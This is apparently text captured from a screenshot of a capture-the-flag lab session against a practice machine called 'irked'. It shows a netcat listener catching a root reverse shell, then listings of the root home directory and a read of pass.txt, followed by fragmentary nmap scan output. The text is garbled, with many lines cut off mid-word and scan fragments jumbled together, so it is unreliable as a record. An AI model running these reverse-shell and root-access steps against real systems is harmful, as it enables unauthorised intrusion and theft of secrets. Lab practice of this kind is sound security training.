 root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.117] 60969
root@irked:/tmp# cd ~
cd ~
root@irked:~# ls
ls
Desktop
Documents
Downloads
exploit.c
Music
nc
Pictures
Public
Templates
test.b
Videos
root@irked:~# cd /root
cd /root
root@irked:/root# ls
ls
pass.txt
root.txt
root@irked:/root#
root@irked:/root# ls
ls
pass.txt
root.txt
root@irked:/root# cat pass.txt
997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (pro
ssh-hostkey:
1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad
2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33
9b:90:53:f7:50:bf:ea:25:3b
05:cf:82:ed:c1:01:63:a2:0c
httpd 2.4.10 ((Debian))
2.4.10 (Debian)
ve a title (text/html).
C #100000)
cpe:/o:linux:linux_kernel
Target: http://10.10.10.121
Please report any incorrect
57:28 2020 -- 1 IP address
p 8067 10.10.10.117
nmap.org ) at 2020-02-24 03
.117
idate
st up) scanned in 0.63 seco
p 8067 10.10.10.117